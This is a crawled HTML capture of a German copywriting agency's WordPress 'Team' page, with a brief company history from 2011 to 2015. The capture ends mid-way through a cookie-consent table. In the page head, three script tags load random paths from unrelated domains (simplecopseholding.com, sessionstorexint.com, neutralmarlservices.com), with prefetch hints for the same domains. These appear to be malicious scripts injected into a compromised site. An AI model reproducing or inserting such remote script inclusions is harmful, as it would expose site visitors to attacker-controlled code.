

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.text-version.de/team/
body_size: 8922
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js no-svg">
<head>
  <title>Team - TextVersion</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link href='http://www.text-version.de/wp-content/themes/textversion/stylesheets/style.css' rel='stylesheet' type='text/css'>

<!-- This site is optimized with the Yoast SEO plugin v7.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.text-version.de/team/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Team - TextVersion" />
<meta property="og:url" content="http://www.text-version.de/team/" />
<meta property="og:site_name" content="TextVersion" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Team - TextVersion" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.text-version.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='aqpb-view-css-css'  href='http://www.text-version.de/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769143264' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css'  href='http://www.text-version.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.1.0-12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.text-version.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.text-version.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j'></script>
<link rel='https://api.w.org/' href='http://www.text-version.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.text-version.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.text-version.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://www.text-version.de/?p=496' />
<link rel="alternate" type="application/json+oembed" href="http://www.text-version.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.text-version.de%2Fteam%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.text-version.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.text-version.de%2Fteam%2F&#038;format=xml" />
<script src="http://www.text-version.de/wp-content/themes/textversion/common.js"></script>
</head>
  <body  style="background: url(http://textversion.twobe-projekte.de/wp-content/uploads/2018/08/Unterseite_Internet_1600x1200px_Textv_L5-1.jpg); background-size:cover"  class="pid-496">
    <header>
      <div class="l-c">
        <div class="left"><a class="logo" href="/"><img src="http://www.text-version.de/wp-content/themes/textversion/image/logo.png" alt=""></a></div>
        <div class="right">
          <div class="top">
            <div class="info"><a href="tel:+49 (0) 9129  141 - 9181">+49 (0) 9129  141 - 9181</a></div>
            <div class="info"><a href="mailto:info@text-version.com">info@text-version.com</a></div>
          </div>
          <div class="bottom">
            <div class="nav"></div>
            <div class="menu-heaader-container"><ul id="menu-heaader" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-496 current_page_item menu-item-has-children menu-item-498"><a href="http://www.text-version.de/team/">Team</a>
<ul class="sub-menu">
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="http://www.text-version.de/unsere-arbeit/">Unsere Arbeit</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://www.text-version.de/unsere-starken/">Unsere Stärken</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="http://www.text-version.de/news/">News</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.text-version.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="http://www.text-version.de/corporate/">Corporate</a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://www.text-version.de/kunden-und-mitarbeiterpublikationen/">Kunden- und Mitarbeiterpublikationen</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://www.text-version.de/imagebroschure-geschaftsberichte/">Imagebroschüre &#038; Geschäftsberichte</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://www.text-version.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://www.text-version.de/drehbucher-treatments/">Drehbücher/Treatments</a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="http://www.text-version.de/redetexte/">Redetexte</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="http://www.text-version.de/brandstory/">Brandstory I</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="http://www.text-version.de/brandstory-ii/">Brandstory II</a></li>
</ul>
</li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-523"><a href="http://www.text-version.de/redaktion/">Redaktion</a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="http://www.text-version.de/entwicklung-konzept/">Entwicklung/Konzept</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://www.text-version.de/produktion/">Produktion</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://www.text-version.de/lektorat-korrektorat/">Lektorat/Korrektorat</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="http://www.text-version.de/ubersetzungen/">Übersetzungen</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://www.text-version.de/ghostwriting/">Ghostwriting</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="http://www.text-version.de/pressearbeit/">Pressearbeit</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="http://www.text-version.de/pressemitteilungen/">Pressemitteilungen</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="http://www.text-version.de/strategie-konzept/">Strategie/Konzept</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.text-version.de/success-stories/">Success Stories</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="http://www.text-version.de/pr-und-fachartikel/">PR- und Fachartikel</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://www.text-version.de/webcontent/">Webcontent</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="http://www.text-version.de/content/">Content</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://www.text-version.de/konzeption-sitemap/">Konzeption/Sitemap</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="http://www.text-version.de/seo/">SEO</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://www.text-version.de/onlineredaktion/">Onlineredaktion</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="http://www.text-version.de/online-services/">Online Services</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="http://www.text-version.de/social-media/">Social Media</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="http://www.text-version.de/werbung/">Werbung</a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://www.text-version.de/kampagnen/">Kampagnen</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="http://www.text-version.de/broschuren-kataloge/">Broschüren/Kataloge</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="http://www.text-version.de/slogans-claims/">Slogans &#038; Claims</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://www.text-version.de/anzeigen-banner/">Anzeigen &#038; Banner</a></li>
</ul>
</li>
</ul></div>          </div>
        </div>
      </div>
    </header>
<div class="l-c  innerpage ">
  <div class="breadcrumbs">
    <ul>
      <!-- Breadcrumb NavXT 6.1.0 -->
<li><a property="item" typeof="WebPage" title="Go to TextVersion." href="http://www.text-version.de" class="home">TextVersion</a></li><li><a property="item" typeof="WebPage" title="" href="void(0)" class="post post-page current-item">Team</a></li>    </ul>
  </div>
<div id="aq-template-wrapper-499" class="aq-template-wrapper aq_row"><div id="aq-block-499-1" class="aq-block aq-block-ce_bg_txt_block aq_span12 aq-first clearfix">        <div class="ce-bgc light"
             style="margin: 0px 0px 0px 0px; padding: 45px 0 16px; background-color: ; color: #000000; font-size: 22px" data-paddings-sm="45px 0 16px" data-margin-sm="">
                            <h1 class="big">Wir – in aller Kürze</h1>
                        <p>„Wir“ von TextVersion definieren uns über die Arbeit, die wir für Sie leisten können.<br />
Daher – zu uns nur das Wesentliche.</p>
        </div>
        </div><div id="aq-block-499-2" class="aq-block aq-block-ce_column_block aq_span6 aq-first clearfix"><div id="aq-block-499-3" class="aq-block aq-block-ce_image_block aq_span12 aq-first clearfix">    <div class="ce-img"><img src="http://www.text-version.de/wp-content/uploads/2018/08/entwicklung-konzept-textversion-geometrische-zusammenstellungen.png" alt=""></div>
    </div><div id="aq-block-499-4" class="aq-block aq-block-ce_bg_txt_block aq_span12 aq-first clearfix">        <div class="ce-bgc regular"
             style="margin: 0px 0px 0px 0px; padding: 45px 32px; background-color: #54676e; color: #ffffff; font-size: 15px" data-paddings-sm="45px 32px" data-margin-sm="">
                        <h1><b>2012</b></h1>
<p>2012 übernahm Markus Kemminer die alleinige Geschäftsführung der Agentur. Er war zuvor als Textchef und Chef vom Dienst des EURO Wirtschaftsmagazins, Projektleiter der Werbeagentur LOGOS, Marketing-Leiter von GAUFF Engineering und freier Autor unter anderem für „DIE WELT“, die „FAZ“, die „Berliner Morgenpost“ und die „Rheinzeitung“ tätig gewesen. Im Zuge der Übernahme wurden Leistungsangebote aus dem Bereich „Technische Dokumentationen“ aus dem Portfolio der Agentur herausgenommen; anstelle dessen kamen Übersetzungs- und Lektoratstätigkeiten zu dem Angebot hinzu.</p>
        </div>
        </div></div><div id="aq-block-499-5" class="aq-block aq-block-ce_column_block aq_span6  clearfix"><div id="aq-block-499-6" class="aq-block aq-block-ce_bg_txt_block aq_span12 aq-first clearfix">        <div class="ce-bgc regular"
             style="margin: 0px 0px 0px 0px; padding: 45px 32px; background-color: ; color: #000000; font-size: 15px" data-paddings-sm="45px 32px" data-margin-sm="">
                        <h1><b>2011</b></h1>
<p>TextVersion wurde 2011 von der IS Industrial Services und Markus Kemminer gegründet. Schwerpunkt des Angebots der Agentur waren von Beginn an Content-bezogene Leistungen, die sich vorwiegend an Unternehmen mit komplexen Produkten und Leistungen richten – dies hauptsächlich auf dem technischen Sektor.</p>
        </div>
        </div><div id="aq-block-499-7" class="aq-block aq-block-ce_image_block aq_span12 aq-first clearfix">    <div class="ce-img"><img src="http://www.text-version.de/wp-content/uploads/2018/08/entwicklung-konzept-2-textversion-geometrische-zusammenstellungen.png" alt=""></div>
    </div><div id="aq-block-499-8" class="aq-block aq-block-ce_bg_txt_block aq_span12 aq-first clearfix">        <div class="ce-bgc regular"
             style="margin: 0px 0px 0px 0px; padding: 45px 32px; background-color: ; color: #000000; font-size: 15px" data-paddings-sm="45px 32px" data-margin-sm="">
                        <h1><b>2015</b></h1>
<p>2015 stieß Benjamin Kemminer zu TextVersion, zunächst als fester Redakteur, 2019 dann als Stellvertreter Leiter der Agentur. Aus wirtschaftlicher Perspektive hat TextVersion in den Jahren seit der Gründung ein kontinuierlich anhaltendes, moderates Wachstum hingelegt. Auf diese Weise konnten wir die hohe Content-Qualität, die wir stets anstreben, seit unseren Anfängen durchgängig beibehalten, und so – wie wir hoffen – für unsere Kunden stets das Beste leisten!</p>
        </div>
        </div></div></div>
</div>
<footer>
  <div class="l-c">
    <div class="block info-1">
      <h2><b>Text</b>Version</h2>      <p>Am Felsenkeller 5<br />
90530 Wendelstein<br />
Deutschland</p>
    </div>
    <div class="block info-2">
      <h2><b>Kontakt</b></h2>      <p>Fon:   +49 - 09129 / 1419181<br />
Mobil: +49 - 01577 / 2458682<br />
E-Mail: info@text-version.com</p>
    </div>
    <div class="block info-4">
      <h2><b>Themenfelder</b></h2>      <p></p>
      <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="http://www.text-version.de/unsere-starken/">Corporate Publishing</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="http://www.text-version.de/redetexte/">Redaktion</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.text-version.de/pressearbeit/">Pressearbeit</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="http://www.text-version.de/seo/">Webcontent</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="http://www.text-version.de/werbung/">Werbung</a></li>
</ul></div>    </div>
    <div class="block info-3">
            <p></p>
    </div>
    
  </div>
  <div class="copywrite">
    <div class="l-c">
      <div class="left">© Copyright 2019 by TextVersion</div>
      <div class="right">        <div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="http://www.text-version.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="http://www.text-version.de/impressum/">Impressum</a></li>
</ul></div>
      </div>
    </div>
  </div>
  <script>
    jQuery(document).ready(function(){
      jQuery(".nav").on("click", function(){
        jQuery("header .menu").toggle();
      });
      jQuery("header .menu > li").on("click", function(){
        jQuery(this).toggleClass("open");
      });

      jQuery("header .menu > li.menu-item-has-children").map(
        function(){
          jQuery(this).find("a").eq(0).after("<div class='toggle'></div>");
        }
      );
    });
  </script>
  <script id="BorlabsCookieBoxWrap" type="text/template"><div id="BorlabsCookieBox" class="BorlabsCookie">
    <div class="borlabs-hide bottom-left">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                        <h3>Datenschutzhinweis</h3>
                                </div>
                                <p>Wir nutzen auf unserer Website Cookies. Einige davon sind essenziell, während andere helfen, diese Website und die Erfahrung unserer Besucher zu verbessern.</p>
                                <ul><li data-borlabs-cookie-group="essential">Essential</li><li class="borlabs-hide" data-borlabs-cookie-group="statistics">Statistics</li><li class="borlabs-hide" data-borlabs-cookie-group="marketing">Marketing</li><li data-borlabs-cookie-group="external-media">External Media</li></ul>                                <p class="_brlbs-accept"><a class="_brlbs-btn _brlbs-btn-accept-all cursor" data-cookie-accept>Ich bin einverstanden</a></p>
                                                                <p class="_brlbs-manage"><a class="cursor" data-cookie-individual>Individuelle Cookie Einstellungen</a></p>
                                <p class="_brlbs-legal">
                                    <a class="cursor" data-cookie-individual>Cookie-Details</a>
                                    <span class="_brlbs-separator"></span><a href="http://www.text-version.de/datenschutz/">Datenschutzerklärung</a><span class="_brlbs-separator"></span><a href="http://www.text-version.de/impressum/">Impressum</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="cookie-preference">
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                        <div class="col-12">
                        <h3>Datenschutzhinweis</h3>
                        <p>Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                <a class="_brlbs-btn _brlbs-btn-accept-all cursor" data-cookie-accept-all>Alle akzeptieren</a>
                                                                <a class="_brlbs-btn cursor" data-cookie-accept>Ich bin einverstanden</a></p>
                            </div>
                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a class="cursor" data-cookie-back>Zurück</a>                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div data-cookie-accordion>
                                    <div class="bcac-item">
                        <div class="d-flex flex-row">
                            <div class="w-75">
                                <h4>Essential (1)</h4>
                            </div>
                            <div class="w-25 text-right">
                                                            </div>
                        </div>
                        <div class="d-block">
                            <p>Essential cookies enable basic functions and are necessary for the proper function of the website.</p>
                            <p class="text-center">
                                <a class="cursor d-block" data-cookie-accordion-target="essential">
                                    <span data-cookie-accordion-status="show">Cookie Informationen anzeigen</span>
                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">Cookie Informationen ausblenden</span>
                                </a>
                            </p>
                        </div>

                        <div class="borlabs-hide" data-cookie-accordion-parent="essential">
                                                        <table>
                                                                <tr>
                                    <th>Name</th>
                                    <td>Borlabs Cookie</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>Owner of this website</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Saves the visitors preferences selected in the Cookie Box of Borlabs Cookie.</td>
                                </tr>
                                                                                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>borlabs-cookie</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>1 Year</td>
                                </tr>
                                                            </table>
                                                    </div>
                    </div>
                                        <div class="bcac-item">
                        <div class="d-flex flex-row">
                            <div class="w-75">
                                <h4>External Media (7)</h4>
                            </div>
                            <div class="w-25 text-right">
                                                                <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                <label class="_brlbs-btn-switch">
                                    <input type="checkbox" name="cookieGroup[]" value="external-media" checked data-borlabs-cookie-switch>
                                    <span class="_brlbs-slider"></span>
                                </label>
                                                            </div>
                        </div>
                        <div class="d-block">
                            <p>Content from video platforms and social media platforms is blocked by default. If External Media cookies are accepted, access to those contents no longer requires manual consent.</p>
                            <p class="text-center">
                                <a class="cursor d-block" data-cookie-accordion-target="external-media">
                                    <span data-cookie-accordion-status="show">Cookie Informationen anzeigen</span>
                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">Cookie Informationen ausblenden</span>
                                </a>
                            </p>
                        </div>

                        <div class="borlabs-hide" data-cookie-accordion-parent="external-media">
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="facebook" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>Facebook</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>Facebook</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock Facebook content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://www.facebook.com/privacy/explanation" target="_blank" rel="nofollow noopener noreferrer">https://www.facebook.com/privacy/explanation</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>.facebook.com</td>
                                </tr>
                                                                                                                            </table>
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="googlemaps" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>Google Maps</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>Google</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock Google Maps content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://policies.google.com/privacy?hl=en&#038;gl=en" target="_blank" rel="nofollow noopener noreferrer">https://policies.google.com/privacy?hl=en&#038;gl=en</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>.google.com</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>NID</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>6 Month</td>
                                </tr>
                                                            </table>
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="instagram" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>Instagram</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>Facebook</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock Instagram content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://www.instagram.com/legal/privacy/" target="_blank" rel="nofollow noopener noreferrer">https://www.instagram.com/legal/privacy/</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>.instagram.com</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>pigeon_state</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>Session</td>
                                </tr>
                                                            </table>
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="openstreetmap" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>OpenStreetMap</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>OpenStreetMap Foundation</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock OpenStreetMap content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://wiki.osmfoundation.org/wiki/Privacy_Policy" target="_blank" rel="nofollow noopener noreferrer">https://wiki.osmfoundation.org/wiki/Privacy_Policy</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>.openstreetmap.org</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>1-10 Years</td>
                                </tr>
                                                            </table>
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="twitter" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>Twitter</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>Twitter</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock Twitter content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://twitter.com/privacy" target="_blank" rel="nofollow noopener noreferrer">https://twitter.com/privacy</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>.twimg.com, .twitter.com</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>__widgetsettings, local_storage_support_test</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>Unlimited</td>
                                </tr>
                                                            </table>
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="vimeo" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>Vimeo</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>Vimeo</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock Vimeo content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://vimeo.com/privacy" target="_blank" rel="nofollow noopener noreferrer">https://vimeo.com/privacy</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>player.vimeo.com</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>vuid</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>2 Years</td>
                                </tr>
                                                            </table>
                                                        <table>
                                                                <tr>
                                    <th>Accept</th>
